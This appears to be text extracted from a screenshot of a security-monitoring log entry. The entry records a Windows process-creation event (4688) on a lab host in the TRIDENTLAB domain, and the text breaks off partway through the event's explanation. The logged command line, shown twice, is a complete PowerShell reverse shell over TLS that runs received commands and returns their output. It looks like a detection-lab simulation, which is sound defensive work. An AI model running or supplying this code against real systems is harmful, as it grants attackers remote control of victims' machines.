 07:21:13
06/11/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/11/2022 07:23:02 Event Day = 06/11/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-11 07:21:40 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1143580 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x68481 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {$server_ip =
127.0.0.1 $server_port = 443 $socket = New-Object Net.Sockets.TcpClient('127.0.0.1', '443') $stream = $socket.GetStream() $sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as
[Net.Security.RemoteCertificateValidationCallback])) $sslStream.AuthenticateAsClient('fakedomain.example', $null, \""Tls12\"", $false) $writer = new-object System.IO.StreamWriter($sslStream) $writer.Write('PS ' + (pwd).Path + '&gt;
') $writer.flush() [byte[]]$bytes = 0..65535|%{0}; while(($i = $sslStream.Read($bytes, 0, $bytes.Length)) -ne 0) {$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i); $sendback = (iex $data | Out-String )
2&gt;&amp;1; $sendback2 = $sendback + 'PS ' + (pwd).Path + '&gt; '; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $sslStream.Write($sendbyte,0,$sendbyte.Length);$sslStream.Flush()}} sourceport = keylength =
workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A new process has been
created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x68481 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain:
- Logon ID: 0x0 Process Information: New Process ID: 0xd44 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1937 Mandatory Label: S-1-16-12288 Creator Process ID:
0x1320 Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {$server_ip = 127.0.0.1 $server_port = 443 $socket = New-Object
Net.Sockets.TcpClient('127.0.0.1', '443') $stream = $socket.GetStream() $sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
$sslStream.AuthenticateAsClient('fakedomain.example', $null, \""Tls12\"", $false) $writer = new-object System.IO.StreamWriter($sslStream) $writer.Write('PS ' + (pwd).Path + '> ') $writer.flush() [byte[]]$bytes = 0..65535|%{0}; while(($i
= $sslStream.Read($bytes, 0, $bytes.Length)) -ne 0) {$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i); $sendback = (iex $data | Out-String ) 2>&1; $sendback2 = $sendback + 'PS ' + (pwd).Path + '>
'; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $sslStream.Write($sendbyte,0,$sendbyte.Length);$sslStream.Flush()}} Token Elevation Type indicates the type of token that was assigned to the new process in
accordance with User Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a